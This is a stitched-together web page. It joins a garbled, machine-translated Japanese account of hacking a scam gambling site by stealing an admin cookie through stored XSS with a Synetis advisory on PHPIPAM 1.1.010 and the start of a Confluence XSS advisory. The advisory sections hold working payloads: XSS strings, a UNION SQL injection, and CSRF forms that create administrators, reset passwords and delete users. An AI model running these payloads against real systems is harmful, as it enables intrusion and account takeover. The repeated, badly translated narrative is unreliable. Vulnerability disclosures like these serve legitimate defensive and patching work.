 この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。
この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。
2。情報収集
ターゲットWebサイトを取得すると、非常に従来のBCサイトであり、少し控えめであることが示されています。まず、簡単な情報を収集できます。 Wappalyzerプラグインを通して見ることができる2つのより重要な情報は、さらに2つの重要な情報です。
 。コマンドラインnslookup+URLのIPがチェックされているため、CDN
。コマンドラインnslookup+URLのIPがチェックされているため、CDN  がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same
がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。
をご覧ください。香港、羊毛は羊から来て、中国人は中国人をだましていますか? IPアドレスを知った後、ポートスキャン(フルポートスキャン +サービス検出。
このプロセスは非常に長いです。最初に何か他のことをすることができます) オープンポート3306を見て、接続して見てみましょう。
オープンポート3306を見て、接続して見てみましょう。 それが機能しないことを発見し、外部から接続するべきではありません。
それが機能しないことを発見し、外部から接続するべきではありません。
3。舞台裏のキャプチャ
Webに戻ると、バックハンド でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。
でURLの後ろに管理者を追加します。それから私は、BCの背景が一般的に別々に存在することを覚えています。そのため、XSSのみを見つけることができます。アカウントを登録してログインしてチェックアウトします。 記入されたものは誤った情報です。真剣に受け止めないでください。
記入されたものは誤った情報です。真剣に受け止めないでください。 入力後、それは0日間のロマンスです。デポジットが
入力後、それは0日間のロマンスです。デポジットが である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました
である場所で試してみたようです。XSSプラットフォームがCookieを受信できるかどうかを確認しました はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。
はCookieを受け取り、XSSが存在することを確認し、次のバックエンドにログインします。 ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。
ここでは、実際に多くのユーザーがいて、詐欺されたユーザーが管理者によって削除されるため、ユーザーがほとんどいないことがわかります。
iv。アップロードポイントを見つけます
 データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。
データベースのバックアップがあることを確認しましたが、ダウンロードすることは不可能であることがわかりました。あきらめた後、私はグループの大物に尋ねました。大きな男は、彼がフラッシュフィッシングを行うことができると言った。ソースコードをダウンロードした後、フラッシュフィッシングを行う条件が3つあることがわかりました。私は条件:自由スペース、フリードメイン名(ドメイン名はwww.flashxxx.tkになる可能性があります)を決定的に放棄しました。 CDN3を持っていません。同じIP Webサイトhttp://s.tool.chinaz.com/same4をクエリします。 NAMPを介してIPの対応するポートと指紋をスキャンし、ポート80、3306、および8800が開いていることがわかりました。5。 BCには特別なバックグラウンド管理6があります。ここで、誤ったテストログインアカウントを登録します。固定ポイント情報デポジット情報のユーザー名にXSSの脆弱性があります。送信後、レビュー担当者がクリックしてレビュー管理者8のクッキー情報を表示します。リーククッキーを介して、管理者の背景アドレスを表示できます。
######################################################################
# Exploit Title: PHPIPAM v1.1.010 Multiple Vulnerabilities
# Date: 04/01/2016
# Author: Mickael Dorigny @ Synetis
# Vendor or Software Link: http://phpipam.net/
# Version: 1.1.010
# Category: Multiple Vulnerabilities
# Tested on : 1.1.010
######################################################################
PHPIPAM description :
======================================================================
PHPIPAM is an open-source web IP address management application. Its goal is to provide light, modern and useful IP address management. It is php-based application with MySQL database backend, using jQuery libraries, ajax and some HTML5/CSS3 features.
Vulnerabilities description :
======================================================================
PHPIPAM version 1.1.010 is vulnerable to multiple vulnerabilities like :
- Stored XSS without authentication
- Reflected XSS
- SQL Injection
- CSRF
Proof of Concept n°1 - Stored XSS without authentication :
================================================================================================
Through PHPIPAM, external users can try to authenticate on the following page :
http://server/phpipam/?page=login
For each try, even if it's a success or a failure, a line is added in the log register. The admin user can read those logs through the back office. Here is an example of authentication log lines :
"User Admin1 logged in."
"User User1 failed to log in."
Here we can see that the username is directly written in logs.
A malicious user can use this log feature to make administrator executes JavaScript instructions in his browser. To do so, an external user can try to inject JavaScript instructions in the "username" field of the authentication form.
PoC :
[REQUEST]
http://server/phpipam/site/login/loginCheck.php
[POSTDATA]
ipamusername=<script>alert("RXSS01")</script>&ipampassword=XXX
With this request, the following line will automatically be added in the "Log Files" section in the admin back office :
<tr class="danger Warning" id="9">
<td class="date">2015-12-03 22:28:22</td>
<td class="severity"><span>2</span>Warning</td>
<td class="username"></td>
<td class="ipaddr">192.168.1.47</td>
<td class="command"><a href="" class="openLogDetail" data-logid="9">User <script>alert("RXSS01");</script> failed to log in.</a></td>
<td class="detailed"> </td>
</tr>
JavaScript instructions will be executed by admin's browser each time he will consult the Log File section. Additionnally, latest log lines are displayed in the home page of each admin, so JavaScript instructions will be executed at this moment two.
Through this vulnerability, an attacker could tamper with page rendering, redirect victim to fake login page, or capture users credentials such cookies, and especially admin's ones. Moreover, an user without privileges can use this vulnerability to steal Administrator cookie to lead privileges escalation in PHPIPAM.
Proof of Concept n°2 - SQL Injection :
================================================================================================
Once an user or an admin is authenticated, he can makes search through the search bar. This feature can be used to modify SQL query passed by the web application to the database.
PoC :
1" UNION SELECT 1,2,3,4,user(),6,7,8,9,10,11,12,13,14,15#
Note that the search bar in the top right of the web application seems to be protected against this injection. But the "Search IP database" form that is displayed after a first search isn't well protected. Server answer is displayed in table, for the example injection, this is the replied lines :
:
<tr class="subnetSearch" subnetid="1" sectionname="" sectionid="" link="|1">
<td></td>
<td><a href="?page=subnets§ion=4&subnetId=1">0.0.0.2/3</a></td>
# <td><a href="?page=subnets§ion=4&subnetId=1">root@localhost</a></td>
<td>0.0.0.0/</td>
<td></td>
<td>disabled</td>
<td><button class="btn btn-xs btn-default edit_subnet" data-action="edit" data-subnetid="1" data-sectionid="4" href="#" rel="tooltip" data-container="body" title="Edit subnet details"></button></td>
</tr>
Here, line marked with a "#" correspond to text data in the SQL database so they can display any requested data. Through this vulnerability, an attacker can dump and modify database content.
Proof of Concept n°3 - Reflected Cross-Site Scripting (RXSS) with authentication :
================================================================================================
A search form is displayed on every page on the top of each page. When this form is used, users are redirected to a search result page that display another form. Both of these forms are vulnerable to XSS through the following PoC. Several evasion tricks can be used to bypass the initial protection that delete HTML tags.
Note that the initial form on the top of each page is protected from basic XSS by deleting HTML tags.
PoC for the top search form:
[REQUEST]
ABC" onmouseover=alert(1) name="A
This payload will executes javascript instructions when the user will pass his cursor over the new search form that is displayed on the middle of the search result page
PoC for the search form displayed in search result page :
[REQUEST]
ABC' onmouseover=alert(1) name='A
This payload will executes javascript instruction when the user will pass his cursor over initial search form on top of the page.
Through this vulnerability, an attacker could tamper with page rendering, redirect victim to fake login page, or capture users credentials such cookies, and especially admin's ones. Moreover, an user without privileges can use this vulnerability to steal Administrator cookie to lead privileges escalation in PHPIPAM.
Proof of Concept n°4 - CSRF on user creation :
================================================================================================
The user creation form isn't protected against CSRF attack. Consequently, an administrator can be trapped to create an user with administrator permissions by clicking on a malicious link which will make him execute the following request :
PoC :
[REQUEST]
http://server/phpipam/site/admin/usersEditResult.php
[POSTDATA]
real_name=user2&username=user2&email=user2%40user1.fr&role=Administrator&userId=&action=add&domainUser=0&password1=password123&password2=password123&lang=3¬ifyUser=on&mailNotify=No&mailChangelog=No&group3=on&group2=on
Here, the user named "user2" will be created with "Administrator" permissions. Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=real_name value=user123>
<input type=hidden name=username value=user123>
<input type=hidden name=email value="user123@okok.fr">
<input type=hidden name=role value=Administrator><!-- Here, we give Administrator permission -->
<input type=hidden name=action value=add><!-- Here, we add a user-->
<input type=hidden name=domainUser value=user123>
<input type=hidden name=password1 value=password123><!-- > 8 characters-->
<input type=hidden name=password2 value=password123><!-- > 8 characters-->
<input type=hidden name=lang value=3>
<input type=hidden name=notifyUser value=off>
<input type=hidden name=mailNotify value=No>
<input type=hidden name=mailChangelog value=no>
<input type=submit value="Click here, it's awesome !">
</form>
Proof of Concept n°5 : CSRF on user attributes modification
================================================================================================
User modification form isn't protected against CSRF attack. Consequently, a user/admin can be trapped to modify his mail or password by clicking on a malicious link which will make him execute the following request :
PoC:
[REQUEST]
http://server/phpipam/site/admin/usersEditResult.php
[DATA]
POSTDATA=real_name=phpIPAM+Admin&username=Admin&email=admin%40domain.local&role=Administrator&userId=1&action=edit&domainUser=0&password1=password123&password2=password123&lang=1&mailNotify=No&mailChangelog=
Here, the passwordof user named "Admin" will be modified to "password123" and mail will be modified to "admin@domain.local". All other attributes can be modified two. In this context, targeted user is specified with his "userId", we can generally guess that the userId "1" is the first admin of PHP Ipam.
Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=real_name value=AdminModified>
<input type=hidden name=username value=Admin><!-- we can change username -->
<input type=hidden name=userId value=1><!-- This attribute must match with targeted user -->
<input type=hidden name=email value="adminmodified@okok.fr"> <!-- we can change affected email-->
<input type=hidden name=role value=Administrator><!-- we can change a user permission -->
<input type=hidden name=action value=edit><!-- Here, we edit a user-->
<input type=hidden name=domainUser value=user123>
<input type=hidden name=password1 value=password123><!-- we can change password-->
<input type=hidden name=password2 value=password123>
<input type=hidden name=lang value=3>
<input type=hidden name=notifyUser value=off>
<input type=hidden name=mailNotify value=No>
<input type=hidden name=mailChangelog value=no>
<input type=submit value="Click here, it's awesome !">
</form>
Proof of Concept n°6 : CSRF on user deletion
================================================================================================
User deletion form isn't protected against CSRF attack. Consequently, an admin can be trapped to delete any user by clicking on a malicious link which will make him execute the following request :
[REQUEST]
http://server/phpipam/site/admin/usersEditPrint.php
[POSTDATA]
id=2&action=delete
In this context, targeted user is specified with his "userId".
Here is the used form to generate a request :
<form method=post action=http://server/phpipam/site/admin/usersEditResult.php>
<input type=hidden name=userId value=5>
<input type=hidden name=action value=delete>
<input type=submit value="Click here, it's awesome !">
</form>
In this context, targeted user is specified with his "userId".
Screenshots :
======================================================================
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-05.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-06.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-09.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-10.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-11.jpg
- http://www.information-security.fr/wp-content/uploads/2015/12/php-ipam-multiple-vulnerabilities-03.jpg
Solution:
======================================================================
Update your PHPIPAM Installation to version 1.2 : https://github.com/phpipam/phpipam
Additional resources :
======================================================================
- http://information-security.fr/en/xss-csrf-sqli-php-ipam-version-1-1-010
- https://www.youtube.com/watch?v=86dJpyKYag4
- http://phpipam.net/
Report timeline :
======================================================================
2015-12-26 : Editor informed for vulnerabilities
2015-12-27 : Editor take a look and inform that a version 1.2 exist
2016-01-04 : Advisory release
Credits :
======================================================================
88888888
88 888 88 88
888 88 88
788 Z88 88 88.888888 8888888 888888 88 8888888.
888888. 88 88 888 Z88 88 88 88 88 88 88
8888888 88 88 88 88 88 88 88 88 888
888 88 88 88 88 88888888888 88 88 888888
88 88 88 8. 88 88 88 88 88 888
888 ,88 8I88 88 88 88 88 88 88 .88 .88
?8888888888. 888 88 88 88888888 8888 88 =88888888
888. 88
88 www.synetis.com
8888 Consulting firm in management and information security
Mickael Dorigny - Security Consultant @ Synetis | Information-Security.fr
--
SYNETIS
CONTACT: www.synetis.com | www.information-security.fr
[Systems Affected]
Product : Confluence
Company : Atlassian
Versions (1) : 5.2 / 5.8.14 / 5.8.15
CVSS Score (1) : 6.1 / Medium (classified by vendor)
Versions (2) : 5.9.1 / 5.8.14 / 5.8.15
CVSS Score (2) : 7.7 / High (classified by vendor)
[Product Description]
Confluence is team collaboration software, where you create,
organize and discuss work with your team. it is developed and marketed
by Atlassian.
[Vulnerabilities]
Two vulnerabilities were identified within this application:
(1) Reflected Cross-Site Scripting (CVE-2015-8398)
(2) Insecure Direct Object Reference (CVE-2015-8399)
[Advisory Timeline]
26/Oct/2015 - Discovery and vendor notification
26/Oct/2015 - Vendor replied for Cross-Site Scripting (SEC-490)
26/Oct/2015 - Issue CONF-39689 created
27/Oct/2015 - Vendor replied for Insecure Direct Object Reference
(SEC-491 / SEC-492)
27/Oct/2015 - Issue CONF-39704 created
16/Nov/2015 - Vendor confirmed that Cross-Site Scripting was fixed
19/Nov/2015 - Vendor confirmed that Insecure Direct Object
Reference was fixed
[Patch Available]
According to the vendor, upgrade to Confluence version 5.8.17
[Description of Vulnerabilities]
(1) Reflected Cross-Site Scripting
An unauthenticated reflected Cross-site scripting was found in
the REST API. The vulnerability is located at
/rest/prototype/1/session/check/ and the payload used is <img src=a
onerror=alert(document.cookie)>
[References]
CVE-2015-8398 / SEC-490 / CONF-39689
[PoC]
http://<Confluence
